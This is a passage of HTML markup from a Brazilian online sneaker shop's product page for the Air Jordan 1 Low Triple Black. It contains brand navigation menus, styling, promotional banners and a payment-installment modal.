"><a href="/collections/new-balance-9060" class="nav-dropdown__link link" data-type="menuitem">New Balance 9060</a></li></ul></li><li class="nav-bar__item"><a href="/collections/asics" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">ASICS<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-7" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/asics-gel-1090" class="nav-dropdown__link link" data-type="menuitem">Asics Gel-1090</a></li><li class="nav-dropdown__item "><a href="/collections/asics-gel-1130" class="nav-dropdown__link link" data-type="menuitem">Asics Gel-1130</a></li><li class="nav-dropdown__item "><a href="/collections/asics-gel-k1011" class="nav-dropdown__link link" data-type="menuitem">Asics Gel-K1011</a></li><li class="nav-dropdown__item "><a href="/collections/asics-gel-kahana" class="nav-dropdown__link link" data-type="menuitem">Asics Gel-Kahana</a></li><li class="nav-dropdown__item "><a href="/collections/asics-gel-kayano" class="nav-dropdown__link link" data-type="menuitem">Asics Gel-Kayano</a></li><li class="nav-dropdown__item "><a href="/collections/asics-gel-nyc" class="nav-dropdown__link link" data-type="menuitem">Asics Gel-NYC</a></li><li class="nav-dropdown__item "><a href="/collections/asics-gel-quantum" class="nav-dropdown__link link" data-type="menuitem">Asics Gel-Quantum</a></li><li class="nav-dropdown__item "><a href="/collections/asics-gel-venture" class="nav-dropdown__link link" data-type="menuitem">Asics Gel-Venture</a></li><li class="nav-dropdown__item "><a href="/collections/asics-gt-2160" class="nav-dropdown__link link" data-type="menuitem">Asics GT-2160</a></li></ul></li><li class="nav-bar__item"><a href="/collections/nba" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">NBA<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-8" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/anthony-edwards" class="nav-dropdown__link link" data-type="menuitem">Anthony Edwards</a></li><li class="nav-dropdown__item "><a href="/collections/devin-booker" class="nav-dropdown__link link" data-type="menuitem">Devin Booker</a></li><li class="nav-dropdown__item "><a href="/collections/ja-morant" class="nav-dropdown__link link" data-type="menuitem">Ja Morant</a></li><li class="nav-dropdown__item "><a href="/collections/kevin-durant" class="nav-dropdown__link link" data-type="menuitem">Kevin Durant</a></li><li class="nav-dropdown__item "><a href="/collections/kobe-bryant" class="nav-dropdown__link link" data-type="menuitem">Kobe Bryant</a></li><li class="nav-dropdown__item "><a href="/collections/kyrie-irving" class="nav-dropdown__link link" data-type="menuitem">Kyrie Irving</a></li><li class="nav-dropdown__item "><a href="/collections/lebron-james" class="nav-dropdown__link link" data-type="menuitem">Lebron James</a></li><li class="nav-dropdown__item "><a href="/collections/lamelo-ball" class="nav-dropdown__link link" data-type="menuitem">Lamelo Ball</a></li></ul></li><li class="nav-bar__item"><a href="/collections/puma" class="nav-bar__link link" data-type="menuitem">PUMA</a></li><li class="nav-bar__item"><a href="/collections/travis-scott" class="nav-bar__link link" data-type="menuitem">Travis Scott</a></li><li class="nav-bar__item"><a href="/collections/vans" class="nav-bar__link link" data-type="menuitem">VANS</a></li><li class="nav-bar__item"><a href="/collections/colecoes-de-luxo" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Coleções de luxo<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-12" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/ambush" class="nav-dropdown__link link" data-type="menuitem">AMBUSH</a></li><li class="nav-dropdown__item "><a href="/collections/amiri" class="nav-dropdown__link link" data-type="menuitem">AMIRI</a></li><li class="nav-dropdown__item "><a href="/collections/balenciaga" class="nav-dropdown__link link" data-type="menuitem">BALENCIAGA</a></li><li class="nav-dropdown__item "><a href="/collections/a-bathing-ape" class="nav-dropdown__link link" data-type="menuitem">BAPE</a></li><li class="nav-dropdown__item "><a href="/collections/comme-des-garcons" class="nav-dropdown__link link" data-type="menuitem">COMME DES GARÇONS</a></li><li class="nav-dropdown__item "><a href="/collections/dior" class="nav-dropdown__link link" data-type="menuitem">DIOR</a></li><li class="nav-dropdown__item "><a href="/collections/fear-of-god" class="nav-dropdown__link link" data-type="menuitem">FEAR OF GOD</a></li><li class="nav-dropdown__item "><a href="/collections/fendi" class="nav-dropdown__link link" data-type="menuitem">FENDI</a></li><li class="nav-dropdown__item "><a href="/collections/gucci" class="nav-dropdown__link link" data-type="menuitem">GUCCI</a></li><li class="nav-dropdown__item "><a href="/collections/lanvin-curb" class="nav-dropdown__link link" data-type="menuitem">LANVIN CURB</a></li><li class="nav-dropdown__item "><a href="/collections/louis-vuitton" class="nav-dropdown__link link" data-type="menuitem">LOUIS VUITTON</a></li><li class="nav-dropdown__item "><a href="/collections/maison-mihara" class="nav-dropdown__link link" data-type="menuitem">MAISON MIHARA</a></li><li class="nav-dropdown__item "><a href="/collections/off-white" class="nav-dropdown__link link" data-type="menuitem">OFF-WHITE</a></li><li class="nav-dropdown__item "><a href="/collections/prada" class="nav-dropdown__link link" data-type="menuitem">PRADA</a></li><li class="nav-dropdown__item "><a href="/collections/supreme" class="nav-dropdown__link link" data-type="menuitem">SUPREME</a></li><li class="nav-dropdown__item "><a href="/collections/versace" class="nav-dropdown__link link" data-type="menuitem">VERSACE</a></li></ul></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 85px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 5px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
  .search-bar__submit {
    flex: none;
    width: 56px;
    background: var(--header-accent-color);
    height: 34px;
    border-radius: calc(var(--border-radius-theme) - 3px);
    color: white;
    margin-right: 4px;
  }
</style>
  

<div class="container-fluid color-line" style="
    background: linear-gradient(to right, #0d0d0d, #e7e7e7, #e7e7e7, #0d0d0d);
    height: 6px;
    width: 100%;">
      </div><style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: 0;}.header__logo-image {
      max-width: 55px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 65px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>


<div class="ticker-container">
    <div class="ticker">
        <span class="message">💳 Parcele em até 12x no cartão</span>
        <span class="message desktop-only">🚚 Enviamos pelos correios para todo o Brasil</span>
        <span class="message">✅ 5% de desconto via PIX</span>
        <span class="message">🌟 Cupom automático em sua primeira compra</span>
        <!-- Repetir as mensagens para garantir a continuidade do loop -->
        <span class="message">💳 Parcele em até 12x no cartão</span>
        <span class="message desktop-only">🚚 Enviamos pelos correios para todo o Brasil</span>
        <span class="message">✅ 5% de desconto via PIX</span>
        <span class="message">🌟 Cupom automático em sua primeira compra</span>
    </div>
</div></div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": true,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 0,
  "galleryTransitionEffect": "slide",
  "enableImageZoom": true,
  "zoomEffect": "inside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Tamanho&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos os produtos</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Air Jordan 1 Low Triple Black </span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="1" data-initial-media-id="21936696262727"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="21936696262727" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1420px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/products/Air-Jordan-1-Low-Triple-Black-Product_{width}x.jpg?v=1701630177" data-widths="[400,500,600,700,800,900,1000,1100,1200]" data-sizes="auto" data-zoom="//urbansuitshop.com/cdn/shop/products/Air-Jordan-1-Low-Triple-Black-Product_1600x.jpg?v=1701630177" alt="Air Jordan 1 Low Triple Black">

                        <noscript>
                          <img src="//urbansuitshop.com/cdn/shop/products/Air-Jordan-1-Low-Triple-Black-Product_800x.jpg?v=1701630177" alt="Air Jordan 1 Low Triple Black">
                        </noscript>
                      </div>
                    </div></div></div><span class="product-gallery__zoom-notice"><svg class="icon icon--zoom" viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg> Passe o mouse sobre a foto para ampliar</span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//urbansuitshop.com/cdn/shop/products/Air-Jordan-1-Low-Triple-Black-Product_1024x.jpg?v=1701630177" class="product-gallery__thumbnail is-nav-selected " data-media-id="21936696262727" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//urbansuitshop.com/cdn/shop/products/Air-Jordan-1-Low-Triple-Black-Product_130x.jpg?v=1701630177" alt="Air Jordan 1 Low Triple Black">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
  <style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-price-description-pix {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Formas de pagamento
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Cartão de crédito
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Boleto
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>À vista</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            Aceitamos:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description-pix">
                                À vista no PIX com <strong>5% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
